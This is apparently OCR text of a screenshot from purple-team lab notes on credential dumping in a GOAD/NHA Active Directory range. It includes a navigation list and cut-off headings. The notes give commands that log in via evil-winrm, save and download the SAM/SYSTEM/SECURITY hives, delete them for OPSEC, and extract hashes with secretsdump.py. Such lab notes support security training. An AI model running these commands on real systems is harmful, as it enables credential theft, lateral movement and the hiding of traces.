 12 - Credential Dumping wit...
12 - Crede Dumping ...
z_Attack Canvas
01 Video Companion Notes / 01- GOAD-NHA-Purple-Team-Series / 12 - Credential Dumping with BOF Extracting Hashes from SQL Server via Adaptix C2 1
01 Video Companion Notes
01- GOAD-NHA-Purple-Team-Series
01 - How To Setup a Purple Tea...
02 Purple Team Cyber Range wit...
03 Purple Team Cyber Range wit...
04 Purple Team Cyber Range wit...
05 - Initial Access - Purple Team...
06 - Setting Up Persistence With...
07- Adding Adaptix C2 to NHA-...
08 - Adaptix C2 in Action Buildi...
09- Adaptix C2 in Action Establi...
10 - Bypassing Windows Defend...
11 - SYSTEM Privilege Escalation...
12 - Credential Dumping with BO...
z_Attack Canvas CANVAS
02 OSEP Study Notes
03 Scripts and Tools
04 Templates
05 Images
README
I.T Security Labs WriteUps
Step 2: Connect via evil-winrm for Manual Hive Extraction
a. Authenticate with Recovered Credentials
Use the credentials (e.g., localuser:password) dumped via Adaptix C2 to access the target:
evil-winrm -i sql.academy.ninja.lan -u localuser -p 'password'
b. Dump SAM, SYSTEM, and SECURITY Hives
In the evil-winrm session:
*Evil-WinRM* PS> reg save HKLM\SAM C:\users\localuser\documents\SAM
*Evil-WinRM* PS> reg save HKLM\SYSTEM C:\users\localuser\documents\SYSTEM
*Evil-WinRM* PS> reg save HKLM\SECURITY C:\users\localuser\documents\SECURITY
![](../../05%20Images/Pasted%20image%2020250523104555.png Hives to Kali**
*Evil-WinRM* PS> download SAM
*Evil-WinRM* PS> download SYSTEM
*Evil-WinRM* PS> download SECURITY
d. Clean Up (OPSEC)
*Evil-WinRM* PS> rm SAM, SYSTEM, SECURITY
Step 3: Extract Hashes with secretsdump.py
a. Parse Downloaded Hives
python3 secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
b. Use Hashes for Lateral Movement
Step 4: Enumerate All Domain Users with GetADUsers.py
GetADUsers.py is part of the Impacket toolkit and extracts detailed user information from
Active Directory, including emails, last logon times, and password change dates. This is critical
for identifying high-value targets and mapping attack paths.
When to Use
• After obtaining machine account credentials (AES keys or NTLM hashes)
via secretsdump.py.
0 words 0 characters